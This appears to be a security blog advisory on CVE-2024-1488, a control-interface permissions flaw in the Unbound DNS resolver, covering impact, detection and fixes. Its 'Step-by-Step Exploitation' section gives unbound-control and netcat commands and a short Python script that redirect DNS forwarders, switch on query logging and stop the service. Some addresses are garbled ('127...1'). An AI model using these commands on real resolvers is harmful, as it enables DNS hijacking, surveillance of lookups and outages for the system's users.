The Domain Name System (DNS) is at the heart of how we use the internet, translating domain names into IP addresses. "Unbound" is an open-source DNS resolver that's widely trusted—whether for home setups, business networks, or critical public infrastructure. Recently, security researchers reported CVE-2024-1488: a simple but dangerous flaw in how Unbound manages its control interface and file permissions. If you use Unbound, understanding and patching this vulnerability is crucial.
What is CVE-2024-1488?
CVE-2024-1488 uncovers a vulnerability caused by incorrect default runtime permissions in Unbound. Specifically:
Unbound allows remote configuration over localhost (usually port 8953).
- The socket and config files let *any* process (not just those belonging to the 'unbound' group) connect to the Unbound control port if they have local access.
- Attackers with local access (even unprivileged users) can modify Unbound's configuration live, change DNS forwarders, log or intercept all DNS queries, and potentially disrupt all DNS lookups on the system.
In Developer Terms
On affected systems, the permissions for Unbound's configuration socket (/var/run/unbound/unbound.sock or similar) and the systemd unit are not strict enough. Any local user/process can open this socket or connect to localhost:8953 and issue admin commands as if it were root.
Why Is This Bad?
- Privacy: An attacker can reroute all your DNS queries through servers under their control—or simply log every lookup, exposing every domain you visit.
- Security: By poisoning the config, attackers could send you to malicious IP addresses even if DNSSEC is enabled.
- Denial of Service: Malicious reconfigurations can break your DNS, knocking your server, home network, or application offline.
This is especially dangerous on shared servers or multi-user systems.
Step-by-Step Exploitation
Let's make this reality. Imagine there's a user "alice" running Unbound as root, and a user "bob" (malicious or compromised) sharing the same server. Here's how "bob" could exploit this:
1. Checking the Default Socket Permissions
ls -l /var/run/unbound/unbound.sock
# Output example:
# srw-rw-rw- 1 unbound unbound Jun 8 14:00 /var/run/unbound/unbound.sock
That rw-rw-rw- (666) permission? Everyone can read/write.
2. Connecting to the Admin Port
By default, Unbound listens for control commands on localhost, port 8953. If no strong password or certificate is set, any local process can connect:
nc 127...1 8953
Or with unbound-control (provided by the package)
unbound-control status
If no password is set (or it's trivial to guess), the attacker is in.
3. Changing Forwarders (Hijacking Traffic)
unbound-control -c /etc/unbound/unbound.conf forward add . 8.8.8.8
This tells Unbound to send ALL outgoing DNS queries to 8.8.8.8 (could be replaced with an attacker’s IP).
4. Monitoring All DNS Requests
Suppose the attacker has their own DNS server running. All of your queries get sent to them, and they log everything.
Alternatively, with
unbound-control log_reopen
unbound-control log_verbose on
Malicious config changes could even break lookups
unbound-control stop
# or
unbound-control reload
Let’s automate step 3 as a malicious local user
import socket
def exploit_unbound():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127...1', 8953))
# This is a simple Unbound control command (normally needs authentication)
s.send(b"forward add . 123.123.123.123\n")
print("[+] Sent forwarder update!")
s.close()
if __name__ == "__main__":
exploit_unbound()
Note: This works if unbound-control doesn't require authentication (the flawed default), or local socket permissions are too open.
How to Check If You're Vulnerable
1. Unbound version: Unbound prior to the patched release (see link).
2. Socket permissions: Should *not* be 666, only 660 (user/group) or stricter.
3. Control access: unbound-control should *require* a password or certificate—never accept commands from any process by default.
Mitigation and Fixes
- Upgrade: Update Unbound to the latest patched version.
`shell
chmod 660 /var/run/unbound/unbound.sock
chown unbound:unbound /var/run/unbound/unbound.sock
`
- Restrict Port Access: Use a firewall to block port 8953 from all but loopback, or disable control interfaces altogether unless needed.
control-interface: 127...1
server-key-file: "/etc/unbound/unbound_server.key"
server-cert-file: "/etc/unbound/unbound_server.pem"
control-key-file: "/etc/unbound/unbound_control.key"
control-cert-file: "/etc/unbound/unbound_control.pem"
References & Further Reading
- Original Unbound Security Advisory (CVE-2024-1488)
- CVE-2024-1488 on SecurityFocus
- Unbound Documentation – Access Control
Final Thoughts
CVE-2024-1488 is a classic example of why "least privilege" matters—even for localhost, even for simple services. If you run Unbound on your server, home network, or even desktop, take five minutes: check your version, tighten your socket perms, and review your control config. Don't let a local user, misbehaving app, or malware turn your DNS into their personal tracking tool.
Timeline
Published on: 02/15/2024 05:15:10 UTC
Last modified on: 04/15/2024 04:15:14 UTC
